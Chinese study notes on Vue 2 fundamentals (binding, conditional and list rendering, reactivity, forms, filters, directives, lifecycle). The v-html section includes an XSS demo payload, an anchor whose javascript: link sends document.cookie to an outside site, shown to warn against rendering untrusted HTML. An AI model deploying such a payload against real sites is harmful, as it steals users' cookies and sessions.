<!-- 绑定class样式--数组写法 适用于样式个数不确定,名字也不确定 -->
<div class="basic" :class="bindClass">HELLO {{name}}!</div>
data() {
return {
name: 'Qiu',
bindClass: ['colorful','fontSize','fontWeight'],
}
},
绑定class样式–对象写法
<!-- 绑定class--对象写法 适用于要绑定的样式个数确定, 名字也确定, 但要动态决定用不用 -->
<div class="basic" :class="bindClassObj">HELLO {{name}}!</div>
data() {
return {
name: 'Qiu',
bindClassObj: {
fontSize: true,
fontColor: false,
fontWeight: true,
},
}
},
绑定style样式(不常用)
//属性
styleObj: {
fontSize: '10px',
},
styleObj2: {
color: 'red',
},
samllFontSize: 10,
<!-- 绑定style -->
<div class="basic" :style="{fontSize:samllFontSize+'px'}">HELLO {{name}}!</div>
<!-- 或者(常用) -->
<div class="basic" :style="styleObj">HELLO {{name}}!</div>
<!-- 或者(不常用) -->
<div class="basic" :style="[styleObj,styleObj2]">HELLO {{name}}!</div>
条件渲染
使用v-show控制显示与否, 底层使用css的display控制的,隐藏后不占位
使用v-if控制显示与否,底层是直接将该结构删除,同js也有v-else-if和v-else
当我们改变v-show的值时,vue检测到属性改变会重新解析整个模板, 当有多个v-show模块也是逐一进行判断显示与否
而当我们改变v-if的值时,vue解析到v-if的值为true的话,那v-else-if和v-else的内容就不会进行解析了
因此
当有模块反复显隐则使用v-show更好
当有多个模块进行关联判断使用v-if效率更高
当我需要同一个条件控制多个模块时, 如果在外层套一个div就会破坏结构
因此可以使用<template></template>包裹模块, 当判断解析之后,会直接将这个标签摘掉,template只能配合v-if使用
(之后还学了配合v-slot)
列表渲染
<ul>
<li v-for="(item, index) in personList" :key="item.id">姓名:{{item.name}} 年龄:{{item.age}}</li>
</ul>
key的值需要是唯一的
把in换成of也是可以的
v-for可以遍历数组,字符串,数字
key作用与原理

如果v-for没有添加key属性, 则vue默认为其添加值为index的key
虚拟DOM新旧对比是根据key进行对应的,相同key的模块内节点逐一进行对比,相同的就沿用,不同的就更新

当需要对原始列表进行修改并破坏顺序时, 会进行多余操作,也会沿用错误的节点

使用id唯一标识作为key的话,就会避免进行不必要的更新,以及错误的对比判断


列表过滤
人员列表可以根据姓名进行模糊搜索,还可以将搜索结果进行排序
使用计算属性比较简洁方便
computed: {
filPersonList() {
let list = this.personList.filter(item => {
return item.name.indexOf(this.keyWord) != -1
})
//sortTp: 0, //0-原顺序 1-降序 2-升序
if (this.sortTp) {
//需要排序
list.sort((a, b) => {
return this.sortTp == 2 ? a.age - b.age : b.age - a.age
})
}
return list
},
},
更新时的一个问题
updatePersonInfo() {
this.person[0] = {
id: '001',
name: '马冬梅',
age: '16',
}
},
执行这个函数,就会出现一个奇怪的现象
vm实例里数据改变了,但是DOM上并没有改变

是因为vue并没有监测到列表数据改变了
这又是为啥呢, 需要先学下下面的知识来解答(好像妹有太大关系,直接看解答也行,但也按知识点学学吧)
Vue监测数据变化
数据传递流程:
- vue配置项的data里进行加工(其实就是添加getter和setter)
- 将vue配置项的data通过某种神秘技术(数据劫持)赋值给vm._data
- 将vm._data复制一份到vm下, 方便模板中使用
当vm.xxx数据改变时,vue会调用setter,调用setter就会引起模板的重新解析
如下,模拟了一下vue的数据监测
可以进行响应式更新
但是还有很多缺少的功能,如vm.data的数据代理,data中多层数据的加工等
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
</head>
<body>
<script type="text/javascript">
let data = {
name: 'qiu',
age: '18',
}
// 创建一个监视实例对象,用于监视data中属性的变化
const obs = new Observer(data)
console.log(obs)
// 准备一个vm实例对象
let vm = {}
vm._data = data = obs
function Observer(obj) {
// 汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj)
// 遍历
keys.forEach(k => {
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
// 属性值被改了,要重新解析模板,生成虚拟DOM,进行比较....
obj[k] = val
},
})
})
}
</script>
</body>
</html>
Vue.set的使用
给data里的某一个对象追加属性并添加相应的getter和setter实现响应式
需求是为学生信息动态添加一个性别属性
学生信息数据:
student: {
name: '三三',
age: '1000',
address: '山里',
},
可能想到的方法是this.student.sex = '男'
但是结果是页面并没有显示性别
vm里也没有做到响应式

这里就要用到Vue.set方法了
两种写法
this.$set(this.student, 'sex', '男')
Vue.set(this.student, 'sex', '男')
但是有个问题,这么写vm._data里并没有这个数据
这个方法有局限性,就是不可以直接在vm或vm.data上添加属性,会报错
解答

有个一属性hobbys: ['抽烟', '喝酒', '烫头'],
展示在页面上


接着做这个操作vm.hobbys[2] = "染头"


数据变了,但DOM没有变
仔细看下vm数据, vue并没有给数组里的元素添加getter和setter

因此Vue并没有监测到这个数组内元素变动了

接着来看官网说的, 只有使用这些数组方法对数组进行更改才能监测到数组变化,是因为Vue对这些方法进行了包装

总结-Vue监视数据的原理
- vue会监视data中所有层次的数据
- 如何监测对象中的数据?
通过setter实现检视,且要在new Vue时就传入要监测的数据
(1). 对象中后追加的属性,Vue默认不做响应式处理
(2). 如需给后添加的属性做响应式,请使用如下API;
Vue.set(target,propertyName/index,value)或
vm.$set(target,propertyName/index,value)- 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1). 调用原生对应的方法对数组进行更新
(2). 重新解析模板,进而更新数组- 在Vue修改数组中的某个元素一定要用如下方法
(1). 使用这些API:push,pop,shift,unshift,splice,sort,reverse
(2). Vue.set()或vm.$set()特别注意:Vue.set()或vm.$set()不能给vm或vm的根数据对象添加属性!!!
将一个正常的数据对象,加工,为数据添加getter和setter,这个操作就是数据劫持
收集表单数据
都写在代码里的
每个备注都是知识点
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
<!-- 引入vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 写pervent是为了阻止页面刷新,默认提交后会刷新页面 -->
<form @submit.pervent="submit">
账号:
<!-- v-model.trim 输入收尾空格过滤 -->
<!-- type="text||password||number" v-model收集的是value值,输入值是value值 -->
<input type="text" v-model.trim="userInfo.account" />
<br />
<br />
密码:
<input type="password" v-model="userInfo.password" />
<br />
<br />
年龄:
<!-- v-model.number 转为number类型 -->
<input type="number" v-model.number="userInfo.age" />
<br />
<br />
性别:
<!-- type="radio"时 v-model收集的是value值, 且要给标签配置value值 -->
男
<input type="radio" name="sex" v-model="userInfo.sex" value="male" />
女
<input type="radio" name="sex" v-model="userInfo.sex" value="female" />
<br />
<br />
爱好:
<!-- type="checkbox"
1.没有配置input的value属性,那么收集的就是checked(勾选or未勾选 是bool)
2.配置input的value属性:
(1).v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选 是bool)
(2).v-model的初始值是数组,那么收集的就是value组成的数组
-->
抽烟
<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="smoke" />
喝酒
<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="drink" />
烫头
<input type="checkbox" name="hobby" v-model="userInfo.hobby" value="hotHair" />
<br />
<br />
所属校区:
<select name="address" v-model="userInfo.address">
<option value="">请选择校区</option>
<option value="tianjin">天津</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
</select>
<br />
<br />
其他信息:
<!-- v-model.lazy失去焦点再收集数据 -->
<textarea v-model.lazy="userInfo.otherInfo" cols="30" rows="10"></textarea>
<br />
<br />
<input type="checkbox" v-model="userInfo.isAccept" />
阅读并接受
<a href="https://bilibili.com"><<用户协议>></a>
<br />
<br />
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
const vm = new Vue({
el: '#root',
data() {
return {
name: 'Qiu',
userInfo: {
account: '',
password: '',
age: '',
sex: '',
hobby: [], //写为数组形式,就可以多选
address: '',
otherInfo: '',
isAccept: false,
},
}
},
methods: {
// 点击提交后调用事件
submit() {
console.log(userInfo)
},
},
})
</script>
</html>
过滤器
定义: 对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)
语法:
- 注册过滤器: Vue.filter(name,callback)或 new Vue{filters:{}}
- 使用过滤器: {{需要过滤的变量 | 过滤器名}} 或 v-bind:属性 = “需要过滤的变量 | 过滤器名”
备注:
- 过滤器也可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,是产生新的对应的数据
<!-- 过滤器实现 -->
<h1>Now is {{time | timeFormater}}</h1>
<!-- 换一种格式 -->
<h1>Now is {{time | timeFormater("YYYY年MM月DD日 hh:mm:ss")}}</h1>
<!-- 多个过滤器串联 -->
<h1>Now is {{time | timeFormater() | mySlice()}}</h1>
filters: {
timeFormater(value, formatStr = 'YYYY-MM-DD HH:mm:ss') {
return dayjs(value).format(formatStr)
},
mySlice(value) {
return value.slice(0, 4)
},
},
| 是管道符
time | timeFormater
工作流程是,将time传入到timeFormater过滤器中(其实就是方法形参),将返回值替换整个代码
如果写成time | timeFormater("YYYY年MM月DD日 hh:mm:ss")就是传了两个参数,第一个是time,第二个是格式字符串
还可以多个过滤器串联, 从前往后执行
写在当前vm下的filters的过滤器是局部过滤器,只有当前vm实例可用
全局过滤器可以多个vue实例调用
// 全局过滤器
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
内置指令
就是Vue为我们提供的直接使用的指令,例如v-bind,v-model,v-for,v-if,v-show
接下来介绍一些不太常用的内置指令
v-text
向其所在节点中渲染文本内容
与插值语法区别:
- v-text会替换掉节点中内容,
- 插值语法比较灵活
<div v-text="name"></div>
v-html
向指定节点中渲染包含html结构的内容
与插值语法的区别:
- v-html会替换掉节点中所有的内容
- 可以识别html结构
安全性问题:
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS(冒充用户之手)攻击,
- 一定要在可信的内容上使用v-html,永远不要在用户提交的内容上

cookie
如下用实际解释
cookie很重要保存着个人信息


我们在浏览器中添加几个cookie模拟我们的重要信息

之后我们在代码里使用v-html指令

<div v-html="htmlBadStr"></div>
htmlBadStr: '<a href=javascript:location.href="http://baidu.com?"+document.cookie>点击进账两千万!!</a>',


跳转后可以看到请求服务器已经将cookie带到参数里了

危不危险!!!
但其实如果Cookie中HttpOnly勾选了的话,document.cookie并不会拿得到
但不怕一万就怕万一
v-cloak
本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
详细讲一讲:
当我们在vm创建前请求一个库之类的且很慢时,页面模板没有被解析就是展示{{name}}这种,不太好看
这时就可以用v-cloak添加到标签上,并给有这个属性的标签添加display:none
当阻塞时,vm没有被创建,模板没有被解析,则直接展示,因为display:none了所以{{name}}会被隐藏
当阻塞结束vm创建,模板解析,vue会将cloak属性删除,这样隐藏样式就被移除了,这样就会显示正常解析后的{{name}}了
v-once
v-once所在节点在初次动态渲染后,就视为静态内容了
以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能

<h2 v-once>初始的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我+1</button>
点击多次页面结果

v-pre
跳过其所在节点的编译过程
可利用它跳过,没有使用指令语法,没有使用插值语法的节点,会加快编译
<h2 v-pre>当前的n值是:{{n}}</h2>

自定义指令
函数调用时机
不同情况和不同的钩子函数调用时机不同
简写形式:
1). 指令与元素成功绑定时(一上来),注意是在元素放到页面前
2). 指令所在的模板重新解析时bind(): 指令与元素成功绑定时(一上来),注意是在元素放到页面前
inserted(): 指令所在元素被插入页面时
update(): 指令所在模板倍重新解析时
一些小Tips:
- 如果定义多个单词组合如bigNumber,使用就要用v-big-number, 或者指令定义直接用
'big-number'(){}形式- 指令函数里的this都是window
- 全局指令
Vue.directive(xxx,{})参数是指令名 和 指令配置项对象或简写为函数
在vm中配置
// 自定义指令配置对象
directives: {
// element是所在真实DOM的结构
// binding是绑定对象
big(element, binding) {
element.innerText = binding.value * 10
},
fbind: {
bind(element, binding) {
element.value = binding.value
},
inserted(element, binding) {
element.focus() //foucs需要在元素添加到页面上后才能正常执行
},
update(element, binding) {},
},
},
使用
<h2>
nx10的值是:
<span v-big="n"></span>
</h2>
<!-- 不加:value效果一样 -->
<input type="text" v-fbind:value="n" />

其中binding的输出如下:


生命周期
生命周期函数
也是vm的配置项之一
小tips:
- 生命周期函数内this是vm或者组件实例对象
- 不能将template作为根节点
- vm被销毁后,原生的DOM事件还是有效的(试验了现在都不会生效了)
- 一般不要在deforeDestroy操作数据,因为也不会更新了

下一篇:Vue组件化编程
小技巧
VSCode
- 输入
!就会生成html代码提示 - 输入
<v会生成vue代码提示 console.log快捷方式clg- 有时已注释的代码不能被折叠 可以在开头添加
//#region结尾添加//#endregion - 开启VSCode控制台窗口: Ctrl+` (Esc下面那个键)
浏览器
- 强制刷新: shift+点击刷新图标
- 刷新: 点击刷新图标 || Ctrl+r
- 打开控制台快捷键: Ctrl+Shift+i
- !小坑: 当我们页面中没有使用属性或计算属性时, 则改变后不会在浏览器插件vue进行更新, 但其实是改变了的
其他
- 关闭当前页签: Ctrl+F4
小知识
indexOf('')

- 在模板里展示一个不存在的属性会报错,但展示一个已存在属性里的一个不存在变量不会报错, 即
{{a}}a不存在会报错;{{a.b}}a存在但b不存在不会报错,会什么也不显示 - debugger: 调试时尽量使用debugger暂停进程, 防止数据在后面被修改
- js中字符转如果要换行,需要改为模板字符串形式``